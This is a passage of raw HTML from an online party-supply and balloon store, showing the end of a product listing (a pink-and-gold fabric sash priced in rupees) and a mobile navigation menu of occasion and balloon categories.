														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="15063-fabric-sash-pink-and-gold-30" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/341909.jpg" alt="FABRIC SASH PINK AND GOLD 30">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 341909</div>
												<div class="product-card__name">
													<a href="15063-fabric-sash-pink-and-gold-30" title="FABRIC SASH PINK AND GOLD 30">FABRIC SASH PINK AND GOLD 30</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹750</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('15063')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                    						</div>
					</div>
				</div>
			</div>
			<div class="block-space block-space--layout--before-footer"></div>
		</div>
	</div>
</div><div class="block-space block-space--layout--before-footer"></div>
		<!-- site__header / end -->
		<!-- site__body -->
		</div>

<div class="mobile-menu"><div class="mobile-menu__backdrop"></div><div class="mobile-menu__body"><button class="mobile-menu__close" type="button"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6
	c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4
	C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button><div class="mobile-menu__panel"><div class="mobile-menu__panel-header"><div class="mobile-menu__panel-title">Menu</div></div><div class="mobile-menu__panel-body"><div class="mobile-menu__settings-list">
		<!-- <div class="mobile-menu__setting" data-mobile-menu-item=""><button class="mobile-menu__setting-button" title="Currency" data-mobile-menu-trigger=""><span class="mobile-menu__setting-icon mobile-menu__setting-icon--currency">$ </span><span class="mobile-menu__setting-title">US Dollar</span> <span class="mobile-menu__setting-arrow"><svg width="6px" height="9px"><path d="M0.3,7.4l3-2.9l-3-2.9c-0.4-0.3-0.4-0.9,0-1.3l0,0c0.4-0.3,0.9-0.4,1.3,0L6,4.5L1.6,8.7c-0.4,0.4-0.9,0.4-1.3,0l0,0C-0.1,8.4-0.1,7.8,0.3,7.4z"></path></svg></span></button><div class="mobile-menu__setting-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Currency</div></div><div class="mobile-menu__panel-body"><ul class="mobile-menu__links"><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">€ Euro</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">£ Pound Sterling</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">$ US Dollar</button></li><li data-mobile-menu-item=""><button type="button" class="" data-mobile-menu-trigger="">₽ Russian Ruble</button></li></ul></div></div></div></div> -->
	</div><div class="mobile-menu__divider"></div><div class="mobile-menu__indicators">
	<a class="mobile-menu__indicator d-none" href="#"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M14,3c2.2,0,4,1.8,4,4c0,4-5.2,10-8,10S2,11,2,7c0-2.2,1.8-4,4-4c1,0,1.9,0.4,2.7,1L10,5.2L11.3,4C12.1,3.4,13,3,14,3 M14,1
	c-1.6,0-2.9,0.6-4,1.6C8.9,1.6,7.5,1,6,1C2.7,1,0,3.7,0,7c0,5,6,12,10,12s10-7,10-12C20,3.7,17.3,1,14,1L14,1z"></path></svg> </span><span class="mobile-menu__indicator-title">Wishlist</span> </a>
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/account/login"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M20,20h-2c0-4.4-3.6-8-8-8s-8,3.6-8,8H0c0-4.2,2.6-7.8,6.3-9.3C4.9,9.6,4,7.9,4,6c0-3.3,2.7-6,6-6s6,2.7,6,6
	c0,1.9-0.9,3.6-2.3,4.7C17.4,12.2,20,15.8,20,20z M14,6c0-2.2-1.8-4-4-4S6,3.8,6,6s1.8,4,4,4S14,8.2,14,6z"></path></svg> </span><span class="mobile-menu__indicator-title">Account</span> </a>
	
	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/cart" title="Cart"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><circle cx="7" cy="17" r="2"></circle><circle cx="15" cy="17" r="2"></circle><path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path></svg> <span class="mobile-menu__indicator-counter">0</span> </span><span class="mobile-menu__indicator-title">Cart</span> </a>

	<a class="mobile-menu__indicator" href="https://www.fusionballoons.com/checkout/checkout"><span class="mobile-menu__indicator-icon"><svg width="20" height="20"><path d="M6.6,2c2,0,4.8,0,6.8,0c1,0,2.9,0.8,3.6,2.2C17.7,5.7,17.9,7,18.4,7C20,7,20,8,20,8v1h-1v7.5c0,0.8-0.7,1.6-1.6,1.6h-1
	c-0.8,0-1.6-0.7-1.6-1.6V16H5v0.5C5,17.3,4.3,18,3.5,18h-1C1.8,18,1,17.3,1,16.5V16V9H0V8c0,0,0.1-1,1.6-1C2.1,7,2.3,5.7,3,4.2
	C3.7,2.8,5.6,2,6.6,2z M13.3,4H6.7c-0.8,0-1.4,0-2,0.7c-0.5,0.6-0.8,1.6-1,2C3.6,7.1,3.5,7.9,3.7,8C4.5,8.4,6.1,9,10,9
	c4,0,5.4-0.6,6.3-1c0.2-0.1,0.2-0.8,0-1.2c-0.2-0.4-0.5-1.6-1-2C14.7,4,14.1,4,13.3,4z M4,10c-0.4-0.3-1.6-0.5-2,0
	c-0.4,0.4-0.4,1.6,0,2c0.5,0.5,4,0.4,4,0C6,11.2,4.5,10.3,4,10z M14,12c0,0.4,3.5,0.5,4,0c0.4-0.4,0.4-1.6,0-2c-0.5-0.5-1.3-0.3-2,0
	C15.5,10.2,14,11.3,14,12z"></path></svg> </span><span class="mobile-menu__indicator-title">Checkout</span></a>
	</div><div class="mobile-menu__divider"></div>

	<ul class="mobile-menu__links">
						<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LOVE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14828-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="21-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOON & BOUQUETS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14810-anniversary" class="" data-mobile-menu-trigger="">ANNIVERSARY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ANNIVERSARY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14821-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14819-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14820-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14823-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14822-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14824-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="231-baby-shower" class="" data-mobile-menu-trigger="">BABY SHOWER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY SHOWER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14814-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14813-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14739-baby-boy" class="" data-mobile-menu-trigger="">BABY BOY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY BOY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14815-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14816-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14740-baby-girl" class="" data-mobile-menu-trigger="">BABY GIRL <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY GIRL</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14818-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14817-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="232-bride-to-be" class="" data-mobile-menu-trigger="">BRIDE TO BE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BRIDE TO BE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14872-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14880-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="7-congratulation" class="" data-mobile-menu-trigger="">CONGRATULATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14907-flower-and-balloons" class="" data-mobile-menu-trigger="">FLOWER AND BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="939-foil-balloon-bouquet" class="" data-mobile-menu-trigger="">FOIL BALLOON  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="37-get-well-soon" class="" data-mobile-menu-trigger="">GET WELL SOON </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14894-half-birthday" class="" data-mobile-menu-trigger="">Half Birthday</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="218-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">HELIUM  BALLOONS  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14901-krishna-balloons" class="" data-mobile-menu-trigger="">KRISHNA BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="46-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1019-wedding" class="" data-mobile-menu-trigger="">WEDDING <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14865-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14825-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14826-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14785-welcome-home" class="" data-mobile-menu-trigger="">WELCOME HOME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="22-balloons" class="" data-mobile-menu-trigger="">BALLOONS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOONS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14675-airloonz" class="" data-mobile-menu-trigger="">AIRLOONZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="200-air-filled" class="" data-mobile-menu-trigger="">AIR FILLED</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="49-airwalker" class="" data-mobile-menu-trigger="">AIRWALKER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="159-baby" class="" data-mobile-menu-trigger="">BABY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="12-baby-boy-balloons" class="" data-mobile-menu-trigger="">Baby Boy Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="13-baby-girl" class="" data-mobile-menu-trigger="">Baby Girl</a></li>
   							   							<li data-mobile-menu-item=""><a href="252-baby-shower-balloons" class="" data-mobile-menu-trigger="">Baby Shower Balloons</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="193-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="10-birthday-milestone" class="" data-mobile-menu-trigger="">Birthday Milestone</a></li>
   							   							<li data-mobile-menu-item=""><a href="11-birthday-relation" class="" data-mobile-menu-trigger="">Birthday Relation</a></li>
   							   							<li data-mobile-menu-item=""><a href="237-boy-birthday-balloon" class="" data-mobile-menu-trigger="">Boy Birthday Balloon</a></li>
   							   							<li data-mobile-menu-item=""><a href="9-girl-birthday-balloon" class="" data-mobile-menu-trigger="">Girl Birthday Balloon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="28-bubble" class="" data-mobile-menu-trigger="">BUBBLE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="19-decorator" class="" data-mobile-menu-trigger="">DECORATOR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
